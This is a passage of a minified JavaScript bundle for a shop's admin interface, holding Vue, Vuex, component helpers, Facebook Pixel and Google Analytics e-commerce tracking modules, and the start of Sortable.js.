this.keepAlive&&(this.cache[this.Component.cid]=n),n}},getCached:function(){return this.keepAlive&&this.cache[this.Component.cid]},unbuild:function(t){this.waitingFor&&(this.keepAlive||this.waitingFor.$destroy(),this.waitingFor=null);var e=this.childVM;return!e||this.keepAlive?void(e&&(e._inactive=!0,e._updateRef(!0))):void e.$destroy(!1,t)},remove:function(t,e){var i=this.keepAlive;if(t){this.pendingRemovals++,this.pendingRemovalCb=e;var n=this;t.$remove(function(){n.pendingRemovals--,i||t._cleanup(),!n.pendingRemovals&&n.pendingRemovalCb&&(n.pendingRemovalCb(),n.pendingRemovalCb=null)})}else e&&e()},transition:function(t,e){var i=this,n=this.childVM;switch(n&&(n._inactive=!0),t._inactive=!1,this.childVM=t,i.params.transitionMode){case"in-out":t.$before(i.anchor,function(){i.remove(n,e)});break;case"out-in":i.remove(n,function(){t.$before(i.anchor,e)});break;default:i.remove(n),t.$before(i.anchor,e)}},unbind:function(){if(this.invalidatePending(),this.unbuild(),this.cache){for(var t in this.cache)this.cache[t].$destroy();this.cache=null}}},_s=Cn._propBindingModes,ys={},bs=/^[$_a-zA-Z]+[\w$]*$/,ws=Cn._propBindingModes,Cs={bind:function(){var t=this.vm,e=t._context,i=this.descriptor.prop,n=i.path,r=i.parentPath,s=i.mode===ws.TWO_WAY,o=this.parentWatcher=new zt(e,r,function(e){ke(t,i,e)},{twoWay:s,filters:i.filters,scope:this._scope});if($e(t,i,o.value),s){var a=this;t.$once("pre-hook:created",function(){a.childWatcher=new zt(t,n,function(t){o.set(t)},{sync:!0})})}},unbind:function(){this.parentWatcher.teardown(),this.childWatcher&&this.childWatcher.teardown()}},$s=[],ks=!1,xs="transition",As="animation",Os=Vi+"Duration",Ts=zi+"Duration",Ns=Pi&&window.requestAnimationFrame,js=Ns?function(t){Ns(function(){Ns(t)})}:function(t){setTimeout(t,50)},Es=Ee.prototype;Es.enter=function(t,e){this.cancelPending(),this.callHook("beforeEnter"),this.cb=e,X(this.el,this.enterClass),t(),this.entered=!1,this.callHookWithCb("enter"),this.entered||(this.cancel=this.hooks&&this.hooks.enterCancelled,Ne(this.enterNextTick))},Es.enterNextTick=function(){var t=this;this.justEntered=!0,js(function(){t.justEntered=!1});var e=this.enterDone,i=this.getCssTransitionType(this.enterClass);this.pendingJsCb?i===xs&&Y(this.el,this.enterClass):i===xs?(Y(this.el,this.enterClass),this.setupCssCb(Bi,e)):i===As?this.setupCssCb(Ui,e):e()},Es.enterDone=function(){this.entered=!0,this.cancel=this.pendingJsCb=null,Y(this.el,this.enterClass),this.callHook("afterEnter"),this.cb&&this.cb()},Es.leave=function(t,e){this.cancelPending(),this.callHook("beforeLeave"),this.op=t,this.cb=e,X(this.el,this.leaveClass),this.left=!1,this.callHookWithCb("leave"),this.left||(this.cancel=this.hooks&&this.hooks.leaveCancelled,this.op&&!this.pendingJsCb&&(this.justEntered?this.leaveDone():Ne(this.leaveNextTick)))},Es.leaveNextTick=function(){var t=this.getCssTransitionType(this.leaveClass);if(t){var e=t===xs?Bi:Ui;this.setupCssCb(e,this.leaveDone)}else this.leaveDone()},Es.leaveDone=function(){this.left=!0,this.cancel=this.pendingJsCb=null,this.op(),Y(this.el,this.leaveClass),this.callHook("afterLeave"),this.cb&&this.cb(),this.op=null},Es.cancelPending=function(){this.op=this.cb=null;var t=!1;this.pendingCssCb&&(t=!0,Q(this.el,this.pendingCssEvent,this.pendingCssCb),this.pendingCssEvent=this.pendingCssCb=null),this.pendingJsCb&&(t=!0,this.pendingJsCb.cancel(),this.pendingJsCb=null),t&&(Y(this.el,this.enterClass),Y(this.el,this.leaveClass)),this.cancel&&(this.cancel.call(this.vm,this.el),this.cancel=null)},Es.callHook=function(t){this.hooks&&this.hooks[t]&&this.hooks[t].call(this.vm,this.el)},Es.callHookWithCb=function(t){var e=this.hooks&&this.hooks[t];e&&(e.length>1&&(this.pendingJsCb=w(this[t+"Done"])),e.call(this.vm,this.el,this.pendingJsCb))},Es.getCssTransitionType=function(t){if(!(!Bi||document.hidden||this.hooks&&this.hooks.css===!1||Se(this.el))){var e=this.type||this.typeCache[t];if(e)return e;var i=this.el.style,n=window.getComputedStyle(this.el),r=i[Os]||n[Os];if(r&&"0s"!==r)e=xs;else{var s=i[Ts]||n[Ts];s&&"0s"!==s&&(e=As)}return e&&(this.typeCache[t]=e),e}},Es.setupCssCb=function(t,e){this.pendingCssEvent=t;var i=this,n=this.el,r=this.pendingCssCb=function(s){s.target===n&&(Q(n,t,r),i.pendingCssEvent=i.pendingCssCb=null,!i.pendingJsCb&&e&&e())};q(n,t,r)};var Ss={priority:Dr,update:function(t,e){var i=this.el,n=gt(this.vm.$options,"transitions",t);t=t||"v",i.__v_trans=new Ee(i,t,n,this.vm),e&&Y(i,e+"-transition"),X(i,t+"-transition")}},Fs={style:rs,"class":ms,component:gs,prop:Cs,transition:Ss},Ds=/^v-bind:|^:/,Ps=/^v-on:|^@/,Rs=/^v-([^:]+)(?:$|:(.*)$)/,Ls=/\.[^\.]+/g,Hs=/^(v-bind:|:)?transition$/,Is=1e3,Ms=2e3;Xe.terminal=!0;var Ws=/[^\w\-:\.]/,Vs=Object.freeze({compile:Fe,compileAndLinkProps:He,compileRoot:Ie,transclude:ri,resolveSlots:hi}),Bs=/^v-on:|^@/;pi.prototype._bind=function(){var t=this.name,e=this.descriptor;if(("cloak"!==t||this.vm._isCompiled)&&this.el&&this.el.removeAttribute){var i=e.attr||"v-"+t;this.el.removeAttribute(i)}var n=e.def;if("function"==typeof n?this.update=n:v(this,n),this._setupParams(),this.bind&&this.bind(),this._bound=!0,this.literal)this.update&&this.update(e.raw);else if((this.expression||this.modifiers)&&(this.update||this.twoWay)&&!this._checkStatement()){var r=this;this.update?this._update=function(t,e){r._locked||r.update(t,e)}:this._update=fi;var s=this._preProcess?p(this._preProcess,this):null,o=this._postProcess?p(this._postProcess,this):null,a=this._watcher=new zt(this.vm,this.expression,this._update,{filters:this.filters,twoWay:this.twoWay,deep:this.deep,preProcess:s,postProcess:o,scope:this._scope});this.afterBind?this.afterBind():this.update&&this.update(a.value)}},pi.prototype._setupParams=function(){if(this.params){var t=this.params;this.params=Object.create(null);for(var e,i,n,r=t.length;r--;)e=u(t[r]),n=l(e),i=M(this.el,e),null!=i?this._setupParamWatcher(n,i):(i=I(this.el,e),null!=i&&(this.params[n]=""===i?!0:i))}},pi.prototype._setupParamWatcher=function(t,e){var i=this,n=!1,r=(this._scope||this.vm).$watch(e,function(e,r){if(i.params[t]=e,n){var s=i.paramWatchers&&i.paramWatchers[t];s&&s.call(i,e,r)}else n=!0},{immediate:!0,user:!1});(this._paramUnwatchFns||(this._paramUnwatchFns=[])).push(r)},pi.prototype._checkStatement=function(){var t=this.expression;if(t&&this.acceptStatement&&!It(t)){var e=Ht(t).get,i=this._scope||this.vm,n=function(t){i.$event=t,e.call(i,i),i.$event=null};return this.filters&&(n=i._applyFilters(n,null,this.filters)),this.update(n),!0}},pi.prototype.set=function(t){this.twoWay&&this._withLock(function(){this._watcher.set(t)})},pi.prototype._withLock=function(t){var e=this;e._locked=!0,t.call(e),Qi(function(){e._locked=!1})},pi.prototype.on=function(t,e,i){q(this.el,t,e,i),(this._listeners||(this._listeners=[])).push([t,e])},pi.prototype._teardown=function(){if(this._bound){this._bound=!1,this.unbind&&this.unbind(),this._watcher&&this._watcher.teardown();var t,e=this._listeners;if(e)for(t=e.length;t--;)Q(this.el,e[t][0],e[t][1]);var i=this._paramUnwatchFns;if(i)for(t=i.length;t--;)i[t]();this.vm=this.el=this._watcher=this._listeners=null}};var zs=/[^|]\|[^|]/;xt(bi),ci(bi),ui(bi),di(bi),vi(bi),mi(bi),gi(bi),_i(bi),yi(bi);var Us={priority:Mr,params:["name"],bind:function(){var t=this.params.name||"default",e=this.vm._slotContents&&this.vm._slotContents[t];e&&e.hasChildNodes()?this.compile(e.cloneNode(!0),this.vm._context,this.vm):this.fallback()},compile:function(t,e,i){if(t&&e){if(this.el.hasChildNodes()&&1===t.childNodes.length&&1===t.childNodes[0].nodeType&&t.childNodes[0].hasAttribute("v-if")){var n=document.createElement("template");n.setAttribute("v-else",""),n.innerHTML=this.el.innerHTML,n._context=this.vm,t.appendChild(n)}var r=i?i._scope:this._scope;this.unlink=e.$compile(t,i,r,this._frag)}t?J(this.el,t):z(this.el)},fallback:function(){this.compile(K(this.el,!0),this.vm)},unbind:function(){this.unlink&&this.unlink()}},Js={priority:Lr,params:["name"],paramWatchers:{name:function(t){Br.remove.call(this),t&&this.insert(t)}},bind:function(){this.anchor=nt("v-partial"),J(this.el,this.anchor),this.insert(this.params.name)},insert:function(t){var e=gt(this.vm.$options,"partials",t,!0);e&&(this.factory=new re(this.vm,e),Br.insert.call(this))},unbind:function(){this.frag&&this.frag.destroy()}},qs={slot:Us,partial:Js},Qs=Vr._postProcess,Gs=/(\d{3})(?=\d)/g,Zs={orderBy:$i,filterBy:Ci,limitBy:wi,json:{read:function(t,e){return"string"==typeof t?t:JSON.stringify(t,null,Number(e)||2)},write:function(t){try{return JSON.parse(t)}catch(e){return t}}},capitalize:function(t){return t||0===t?(t=t.toString(),t.charAt(0).toUpperCase()+t.slice(1)):""},uppercase:function(t){return t||0===t?t.toString().toUpperCase():""},lowercase:function(t){return t||0===t?t.toString().toLowerCase():""},currency:function(t,e,i){if(t=parseFloat(t),!isFinite(t)||!t&&0!==t)return"";e=null!=e?e:"$",i=null!=i?i:2;var n=Math.abs(t).toFixed(i),r=i?n.slice(0,-1-i):n,s=r.length%3,o=s>0?r.slice(0,s)+(r.length>3?",":""):"",a=i?n.slice(-1-i):"",h=0>t?"-":"";return h+e+o+r.slice(s).replace(Gs,"$1,")+a},pluralize:function(t){var e=d(arguments,1);return e.length>1?e[t%10-1]||e[e.length-1]:e[0]+(1===t?"":"s")},debounce:function(t,e){return t?(e||(e=300),y(t,e)):void 0}};return xi(bi),bi.version="1.0.24",setTimeout(function(){Cn.devtools&&Ri&&Ri.emit("init",bi)},0),bi});;
/* AUTOGENERATED: vuex.min.js */
/*!
 * Vuex v0.6.2
 * (c) 2016 Evan You
 * Released under the MIT License.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Vuex=e()}(this,function(){"use strict";function t(t){return t.reduce(function(t,e){return Object.keys(e).forEach(function(n){var o=t[n];o?Array.isArray(o)?o.push(e[n]):t[n]=[t[n],e[n]]:t[n]=e[n]}),t},{})}function e(t){if(Array.isArray(t))return t.map(e);if(t&&"object"===("undefined"==typeof t?"undefined":s["typeof"](t))){for(var n={},o=Object.keys(t),r=0,i=o.length;i>r;r++){var a=o[r];n[a]=e(t[a])}return n}return t}function n(t){if(!u){var e=t.$watch("__vuex__",function(t){return t});u=t._watchers[0].constructor,e()}return u}function o(t){return c||(c=t._data.__ob__.dep.constructor),c}function r(t){function e(){var t=this.$options,e=t.store,n=t.vuex;if(e?this.$store=e:t.parent&&t.parent.$store&&(this.$store=t.parent.$store),n){this.$store||console.warn("[vuex] store not injected. make sure to provide the store option in your root component.");var o=n.state,r=n.getters,a=n.actions;if(o&&!r&&(console.warn("[vuex] vuex.state option will been deprecated in 1.0. Use vuex.getters instead."),r=o),r){t.computed=t.computed||{};for(var u in r)i(this,u,r[u])}if(a){t.methods=t.methods||{};for(var c in a)t.methods[c]=s(a[c],this.$store)}}}function r(){throw new Error("vuex getter properties are read-only.")}function i(t,e,n){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:a(t.$store,n),set:r})}function a(t,e){var r=t._getterCacheId;if(e[r])return e[r];var i=t._vm,a=n(i),s=o(i),u=new a(i,function(t){return e(t)},null,{lazy:!0}),c=function(){return u.dirty&&u.evaluate(),s.target&&u.depend(),u.value};return e[r]=c,c}function s(t,e){return function(){for(var n=arguments.length,o=Array(n),r=0;n>r;r++)o[r]=arguments[r];return t.call.apply(t,[this,e].concat(o))}}var u=t.prototype._init;t.prototype._init=function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];t.init=t.init?[e].concat(t.init):e,u.call(this,t)};var c=t.config.optionMergeStrategies.computed;t.config.optionMergeStrategies.vuex=function(t,e){return t?e?{getters:c(t.getters,e.getters),state:c(t.state,e.state),actions:c(t.actions,e.actions)}:t:e}}function i(t){d=t,r(d)}function a(){console.warn("[vuex] Vuex.createLogger has been deprecated.Use `import createLogger from 'vuex/logger' instead.")}var s={};s["typeof"]="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},s.classCallCheck=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},s.createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),s.toConsumableArray=function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)};var u=void 0,c=void 0,f="undefined"!=typeof window&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,h={onInit:function(t,e){f&&(f.emit("vuex:init",e),f.on("vuex:travel-to-state",function(t){var n=e._vm._data;e._dispatching=!0,Object.keys(t).forEach(function(e){n[e]=t[e]}),e._dispatching=!1}))},onMutation:function(t,e){f&&f.emit("vuex:mutation",t,e)}},d=void 0,l=0,p=function(){function o(){var t=this,e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],n=e.state,r=void 0===n?{}:n,i=e.mutations,a=void 0===i?{}:i,u=e.modules,c=void 0===u?{}:u,f=e.middlewares,h=void 0===f?[]:f,p=e.strict,v=void 0===p?!1:p;s.classCallCheck(this,o),this._getterCacheId="vuex_store_"+l++,this._dispatching=!1,this._rootMutations=this._mutations=a,this._modules=c;var y=this.dispatch;if(this.dispatch=function(){for(var e=arguments.length,n=Array(e),o=0;e>o;o++)n[o]=arguments[o];y.apply(t,n)},!d)throw new Error("[vuex] must call Vue.use(Vuex) before creating a store instance.");var _=d.config.silent;d.config.silent=!0,this._vm=new d({data:r}),d.config.silent=_,this._setupModuleState(r,c),this._setupModuleMutations(c),this._setupMiddlewares(h,r),v&&this._setupMutationCheck()}return s.createClass(o,[{key:"dispatch",value:function(t){for(var n=this,o=arguments.length,r=Array(o>1?o-1:0),i=1;o>i;i++)r[i-1]=arguments[i];"object"===("undefined"==typeof t?"undefined":s["typeof"](t))&&t.type&&1===arguments.length&&(r=[t],t=t.type);var a=this._mutations[t],u=this._prevSnapshot,c=this.state,f=void 0,h=void 0;a?(this._dispatching=!0,Array.isArray(a)?a.forEach(function(t){return t.apply(void 0,[c].concat(s.toConsumableArray(r)))}):a.apply(void 0,[c].concat(s.toConsumableArray(r))),this._dispatching=!1,this._needSnapshots&&(f=this._prevSnapshot=e(c),h=e(r)),this._middlewares.forEach(function(e){e.onMutation&&(e.snapshot?e.onMutation({type:t,payload:h},f,u,n):e.onMutation({type:t,payload:r},c,n))})):console.warn("[vuex] Unknown mutation: "+t)}},{key:"watch",value:function(t,e,n){var o=this;return this._vm.$watch(function(){return"function"==typeof t?t(o.state):o._vm.$get(t)},e,n)}},{key:"hotUpdate",value:function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],e=t.mutations,n=t.modules;this._rootMutations=this._mutations=e||this._rootMutations,this._setupModuleMutations(n||this._modules)}},{key:"_setupModuleState",value:function(t,e){var n=d.parsers.path.setPath;Object.keys(e).forEach(function(o){n(t,o,e[o].state||{})})}},{key:"_setupModuleMutations",value:function(e){var n=this._modules,o=d.parsers.path.getPath,r=[this._rootMutations];Object.keys(e).forEach(function(t){n[t]=e[t]}),Object.keys(n).forEach(function(t){var e=n[t];if(e&&e.mutations){var i={};Object.keys(e.mutations).forEach(function(n){var r=e.mutations[n];i[n]=function(e){for(var n=arguments.length,i=Array(n>1?n-1:0),a=1;n>a;a++)i[a-1]=arguments[a];r.apply(void 0,[o(e,t)].concat(i))}}),r.push(i)}}),this._mutations=t(r)}},{key:"_setupMutationCheck",value:function(){var t=this,e=n(this._vm);new e(this._vm,"$data",function(){if(!t._dispatching)throw new Error("[vuex] Do not mutate vuex store state outside mutation handlers.")},{deep:!0,sync:!0})}},{key:"_setupMiddlewares",value:function(t,n){var o=this;this._middlewares=[h].concat(t),this._needSnapshots=t.some(function(t){return t.snapshot}),this._needSnapshots&&console.log("[vuex] One or more of your middlewares are taking state snapshots for each mutation. Make sure to use them only during development.");var r=this._prevSnapshot=this._needSnapshots?e(n):null;this._middlewares.forEach(function(t){t.onInit&&t.onInit(t.snapshot?r:n,o)})}},{key:"state",get:function(){return this._vm._data},set:function(t){throw new Error("[vuex] Vuex root state is read only.")}}]),o}();"undefined"!=typeof window&&window.Vue&&i(window.Vue);var v={Store:p,install:i,createLogger:a};return v});;
/* AUTOGENERATED: vue.loadable.js */
(function(){var initialCompiled=false,cache={},VueLoadableMixin={created:function(){Vue.util.defineReactive(this,'$reloading',false)},compiled:function(){if(this.$options.loadable&&this.$options.loadable.loadOnCompile&&!initialCompiled){this.$reload();initialCompiled=true}},methods:{$reload:function(){var loader=this.$options.loadable.loader;if(loader){this.$reloading=true;var promise=null;if(this.$options.loadable.cacheSimultaneous){if(!_.has(cache,this._getCacheKey()))cache[this._getCacheKey()]=loader.call(this,arguments);promise=cache[this._getCacheKey()]}else promise=loader.call(this,arguments);if(promise&&typeof promise.then==='function')promise.then(this._resolve,this._reject)}},_getCacheKey:function(){return _.isFunction(this.$options.loadable.cacheKey)?this.$options.loadable.cacheKey.apply(this):this.$options.name},_resolve:function(data){var uuid=_.uniqueId(),self=this;core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){if(this.$options.loadable.transferState)var oldData=JSON.parse(JSON.stringify(this.$data));this._updateComponent(data);if(this.$options.loadable.transferState)this.$data=oldData;this.$reloading=false;if('function'===typeof(this.$options.loadable.resolve))this.$options.loadable.resolve.apply(this,[data]);delete cache[this._getCacheKey()]}},this));core.parsePreloadedLabels(data,uuid);core.parseResources(data,uuid)},_reject:function(data){this.$reloading=false;if('function'===typeof(this.$options.loadable.reject))this.$options.loadable.reject.apply(this,[data]);delete cache[this._getCacheKey()]},_updateComponent:function(html){var element=this._parseTemplate(html);this.$options.template=Vue.util.extractContent(element,true);this._isCompiled=this._isAttached=this._isReady=false;this.$mount(this.$el)},_parseTemplate:function(html){var element=null;if(this.$options.loadable.parser){element=this.$options.loadable.parser.apply(this,[html])}else{var temp=document.createElement('div');temp.innerHTML=html;var elements=temp.querySelectorAll('[is='+this.$options.name+']');if(elements.length===0)elements=temp.querySelectorAll(this.$options.name);element=elements[0]};return element}}};if(typeof exports==='object'&&typeof module==='object'){module.exports=VueLoadableMixin}else if(typeof define==='function'&&define.amd){define(function(){return VueLoadableMixin})}else if(typeof window!=='undefined')window.VueLoadableMixin=VueLoadableMixin})();define('vue/vue.loadable',function(){return VueLoadableMixin});;
/* AUTOGENERATED: vue.registerComponent.js */
(function(){function install(Vue){Vue.registerComponent=function(parent,child,name){name=name||child.name;if(typeof parent==='function'&&typeof child==='function'){var record={};record[name]=child;parent=parent.extend({components:_.extend(parent.options.components,record)})}else{console.groupCollapsed("[vue.registerComponent] error");console.error('Given argument is not a object constructor');console.error(arguments);console.groupEnd()}}};if(typeof exports=="object"){module.exports=install}else if(typeof define=="function"&&define.amd){define([],function(){return install})}else if(window.Vue)Vue.use(install)})();;
/* AUTOGENERATED: vue.js */
define('vue/vue',function(){return Vue});if('undefined'!==typeof Vuex){Vue.use(Vuex);define('vue/vuex',function(){return Vuex})};define('js/vue/vue',['vue/vue','js/vue/component'],function(Vue,XLiteVueComponent){Vue.directive('data',{update:function(){var self=this,object=JSON.parse(this.expression);for(var key in object){var parts=key.replace('[','.').replace(']','').split('.'),path='';parts.forEach(function(part){if(path){path=isNaN(part)?path.concat('.'+part):path.concat('['+part+']')}else path=part;if(_.isUndefined(self.vm.$get(path)))self.vm.$set(path,{})});this.vm.$set(key,object[key])}}})
function XLiteVue(){this.root=null};XLiteVue.prototype.components={};XLiteVue.prototype.start=function(element){for(var componentName in this.components)if(this.components.hasOwnProperty(componentName))Vue.component(componentName,this.components[componentName].definition);var elementToInit=element||'body';if(element instanceof jQuery&&element.length>0)elementToInit=element.get(0);this.root=new Vue({el:elementToInit})};XLiteVue.prototype.component=function(name,definition){if(this.components[name]){this.components[name].extend(definition)}else this.components[name]=new XLiteVueComponent(name,definition);return this.components[name].definition};return new XLiteVue()});jQuery(document).ready(function(){define('xlite_vue_model_start',['js/vue/vue','ready'],function(XLiteVue){if('admin'===xliteConfig.zone)XLiteVue.start()})});;
/* AUTOGENERATED: component.js */
define('js/vue/component',['js/underscore','vue/vue'],function(_,Vue){var XLiteVueComponent=function(name,definition){this.name=name;this.definition=Vue.extend(definition)};XLiteVueComponent.prototype.extend=function(definition){this.definition=this.definition.extend(definition);this._provideParentMethods()};XLiteVueComponent.prototype._provideParentMethods=function(){var methods=this.definition.options.methods,parent=this.definition.super.options.methods;for(var methodName in methods)if('undefined'===typeof(methods.hasOwnProperty)||methods.hasOwnProperty(methodName))if(parent[methodName])methods[methodName].parent=parent[methodName]};return XLiteVueComponent});;
/* AUTOGENERATED: pixel_core.js */
define('facebookPixel/core',[],function(){FacebookPixelCore=Object.extend({constructor:function(){},registerEvent:function(type,name,data){if(core.isDeveloperMode)if(data){console.log('Facebook Pixel event-'+type+'-'+name,data)}else console.log('Facebook Pixel event-'+type+'-'+name);if(!_.isUndefined(fbq)){if(data){fbq(type,name,data)}else fbq(type,name)}else if(core.isDeveloperMode)console.log('Facebook Pixel "fbq" is undefined')},retrieveCartData:function(callback){var url=URLHandler.buildURL({target:'facebook_pixel',action:'retrieve_current_cart_data'});core.get(url,callback)}});FacebookPixelCore.instance=new FacebookPixelCore();return FacebookPixelCore});;
/* AUTOGENERATED: pixel_event.js */
define('facebookPixel/event',['facebookPixel/core'],function(Core){FacebookPixelEvent=Object.extend({constructor:function(){jQuery().ready(_.bind(this.processReady,this));this.bindListeners()},bindListeners:function(){_.each(this.getListeners(),_.bind(function(handler,eventName){core.bind(eventName,_.bind(handler,this))},this))},getListeners:function(){return{}},processReady:function(){},sendEvent:function(name,data){Core.instance.registerEvent('track',name,data)},sendCustomEvent:function(name,data){Core.instance.registerEvent('trackCustom',name,data)},retrieveCartData:function(callback){Core.instance.retrieveCartData(callback)}});return FacebookPixelEvent});;
/* AUTOGENERATED: ga-core.js */
define('googleAnalytics/core',[],function(){GACore=Object.extend({settings:{isDebug:false,addTrace:false,account:'',trackingType:1,sendPageview:true,currency:'USD'},constructor:function(){if(jQuery('#ga-init-script').length)this.settings=_.defaults(jQuery('#ga-init-script').data('settings'),this.settings);if(this.settings.isDebug&&this.settings.addTrace)window.ga_debug={trace:this.settings.addTrace};this.initialize()},getSetting:function(name){return this.settings[name]},initialize:function(){this.createTracker();if(this.settings.sendPageview)jQuery().ready(_.bind(this.sendPageView,this))},createTracker:function(){var options={};if(this.settings.trackingType===2){options={cookieDomain:'.'+window.location.host.replace(/^[^.]+./,'')}}else if(this.settings.trackingType===3)options={allowLinker:true};ga('create',this.settings.account,'auto',options)},sendPageView:function(){core.trigger('ga-pageview-sending');ga('send','pageview');core.trigger('ga-pageview-sent')},registerEvent:function(category,action,label,value){if('undefined'!=typeof(window._gaq)){_gaq.push(['_trackEvent',category,action,label,value])}else if('undefined'!=typeof(window.ga))ga('send','event',category,action,label,value)}});GACore.instance=new GACore();return GACore});;
/* AUTOGENERATED: ga-event.js */
define('googleAnalytics/event',['googleAnalytics/core'],function(Core){GAEvent=Object.extend({constructor:function(){jQuery().ready(_.bind(this.processReady,this));this.bindListeners()},bindListeners:function(){_.each(this.getListeners(),_.bind(function(handler,eventName){core.bind(eventName,_.bind(handler,this))},this))},getListeners:function(){return{}},processReady:function(){},sendEvent:function(name,label,value,namespace){Core.instance.registerEvent(namespace||this.namespace,name,label,value)}});return GAEvent});;
/* AUTOGENERATED: ga-ec-full-refund.js */
define('googleAnalytics/eCommerceFullRefundEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceFullRefundEvent=eCommerceCoreEvent.extend({getListeners:function(){return{'ec-full-refund':this.registerExternal}},processReady:function(){var self=this;_.each(this.getActions('full-refund'),function(action,index){self.registerFullRefund(action.data)})},registerFullRefund:function(data){data.actionData=data.actionData||{};ga('ec:setAction',data.actionName,data.actionData);ga('send','event','AOM','Changed to not paid status')},registerExternal:function(event,data){this.registerFullRefund(data)}});eCommerceFullRefundEvent.instance=new eCommerceFullRefundEvent();return eCommerceFullRefundEvent});;
/* AUTOGENERATED: ga-ec-purchase.js */
define('googleAnalytics/eCommercePurchaseEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommercePurchaseEvent=eCommerceCoreEvent.extend({getListeners:function(){return{load:this.registerFullPurchase,'ga-pageview-sending':this.registerPurchase}},registerFullPurchase:function(event,data){var actionData=_.first(this.getActions('admin-purchase'));if(actionData){this._registerPurchase(actionData.data['products'],actionData.data['actionData']);ga('send','event','AOM','Changed to paid status')}},registerPurchase:function(event,data){setTimeout(function(){var actionData=_.first(this.getActions('purchase'));if(actionData){this._registerPurchase(actionData.data['products'],actionData.data['actionData']);ga('send','event','Checkout','Purchase')}}.bind(this),300)},_registerPurchase:function(productsData,actionData){_.each(productsData,function(product){ga('ec:addProduct',product)});ga('ec:setAction','purchase',actionData)}});eCommercePurchaseEvent.instance=new eCommercePurchaseEvent();return eCommercePurchaseEvent});;
/* AUTOGENERATED: ga-ec-core.js */
define('googleAnalytics/eCommerceCoreEvent',['googleAnalytics/event','js/underscore'],function(Event,_){var requireEC=_.once(function(){ga('require','ec');ga('set','&cu',GACore.instance.getSetting('currency'))});eCommerceCoreEvent=Event.extend({namespace:'Ecommerce',constructor:function(){eCommerceCoreEvent.superclass.constructor.apply(this,arguments);requireEC()},getActions:function(type,context){if(!jQuery(context).length)context=document;var actionsOnPage=_.map(jQuery('*[data-ga-ec-action]',context),function(actionEl){return jQuery(actionEl).data('ga-ec-action')});return _.filter(actionsOnPage,function(action){return action['ga-type']===type})}});eCommerceCoreEvent.instance=new eCommerceCoreEvent();return eCommerceCoreEvent});;
/* AUTOGENERATED: ga-ec-change-item.js */
define('googleAnalytics/eCommerceChangeItemEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceChangeItemEvent=eCommerceCoreEvent.extend({getListeners:function(){return{productAddedToCart:this.registerAddToCart}},registerAddToCart:function(event,data){var gaProductData=data.gaProductData;if(gaProductData){ga('ec:addProduct',gaProductData);if(!_.isUndefined(gaProductData.list)){ga('ec:setAction','add',{list:gaProductData.list})}else ga('ec:setAction','add');ga('send','event','Product','AddToCart','Add to cart')}},processReady:function(){var self=this;_.each(this.getActions('items-changed'),function(action,index){self.registerItemChangedByAdmin(action.data)});var orderChangedData=_.first(this.getActions('order-changed'));if(orderChangedData)this.registerOrderChangedByAdmin(orderChangedData.data)},registerOrderChangedByAdmin:function(data){data.actionData=data.actionData||{};ga('ec:setAction',data.actionName,data.actionData);ga('send','event','AOM',data.actionName)},registerItemChangedByAdmin:function(data){var message='Item change';data.actionData=data.actionData||{};if(data.actionName==='purchase'){message='Add to cart'}else if(data.actionName==='refund')message='Remove from cart';ga('ec:addProduct',data.productData);ga('ec:setAction',data.actionName,data.actionData);ga('send','event','AOM',data.actionName,message)}});eCommerceChangeItemEvent.instance=new eCommerceChangeItemEvent();return eCommerceChangeItemEvent});;
/* AUTOGENERATED: Sortable.js */
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(factory)}else if(typeof module!="undefined"&&typeof module.exports!="undefined"){module.exports=factory()}else if(typeof Package!=="undefined"){Sortable=factory()}else window.Sortable=factory()})(function(){"use strict";if(typeof window=="undefined"||typeof window.document=="undefined")return function(){throw new Error("Sortable.js requires a window with a document")};var dragEl,parentEl,ghostEl,cloneEl,rootEl,nextEl,scrollEl,scrollParentEl,lastEl,lastCSS,lastParentCSS,oldIndex,newIndex,activeGroup,autoScroll={},tapEvt,touchEvt,moved,RSPACE=/\s+/g,expando='Sortable'+(new Date()).getTime(),win=window,document=win.document,parseInt=win.parseInt,supportDraggable=!!('draggable'in document.createElement('div')),supportCssPointerEvents=(function(el){el=document.createElement('x');el.style.cssText='pointer-events:auto';return el.style.pointerEvents==='auto'})(),_silent=false,abs=Math.abs,slice=[].slice,touchDragOverListeners=[],_autoScroll=_throttle(function(evt,options,rootEl){if(rootEl&&options.scroll){var 